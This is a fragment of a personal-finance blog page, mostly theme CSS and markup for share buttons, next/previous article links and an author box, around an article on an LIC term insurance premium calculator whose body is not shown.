.td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.financegab.com%2Flife-insurance%2Flic-tech-term-plan-854-premium-calculator%2F" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LIC+Tech+Term+Plan+854+Premium+Calculator%3A+Details+and+Review&url=https%3A%2F%2Fwww.financegab.com%2Flife-insurance%2Flic-tech-term-plan-854-premium-calculator%2F&via=Financegab" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/&amp;media=https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp&description=LIC Tech Term Plan 854 is a term assurance (pure risk) plan. Check LIC Tech Term Plan 854 Premium Calculator, Details and Review." title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LIC+Tech+Term+Plan+854+Premium+Calculator%3A+Details+and+Review %0A%0A https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/&title=LIC+Tech+Term+Plan+854+Premium+Calculator%3A+Details+and+Review" title="Linkedin"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=LIC Tech Term Plan 854 Premium Calculator: Details and Review&body=https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/" title="Email"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_21 .td-module-container{display:flex;flex-direction:column}.tdi_21 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_21 .td-image-container{display:block;order:0}.ie10 .tdi_21 .next-prev-title,.ie11 .tdi_21 .next-prev-title{flex:auto}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_22 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_22{padding:21px;border:1px solid #ededed}.tdi_22 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_22 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_22 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_22 .tdb-social-item i.td-icon-twitter,.tdi_22 .tdb-social-item i.td-icon-linkedin,.tdi_22 .tdb-social-item i.td-icon-pinterest,.tdi_22 .tdb-social-item i.td-icon-blogger,.tdi_22 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_22 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_22 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_22{border:1px solid #ededed}}@media (max-width:767px){.tdi_22{border:1px solid #ededed}.tdi_22 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_22 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-photo" title="FinanceGAB"><img alt='FinanceGAB' src='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-name">FinanceGAB</a><a href="https://www.financegab.com/"  class="tdb-author-url">https://www.financegab.com/</a><div class="tdb-author-descr">Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_23" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_23 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td-module-meta-info{border-color:#eaeaea}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_23 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category{display:inline-block}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-post-author-name{display:none}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:none}.tdi_23 